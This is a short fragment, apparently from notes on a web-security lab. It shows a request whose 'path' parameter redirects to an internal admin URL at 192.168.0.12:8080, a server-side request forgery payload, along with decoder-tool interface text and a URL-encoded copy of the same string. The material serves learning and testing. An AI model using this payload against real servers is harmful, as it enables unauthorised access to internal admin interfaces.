 /product/nextProduct?currentProductId=1&path=http://192.168.0.12:8080/admin
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%6e%74%50%72%6f%64%75%63%74%49%64%3d%31%26%70%61%74%68%3d%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f%61%64%6d%69%6e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode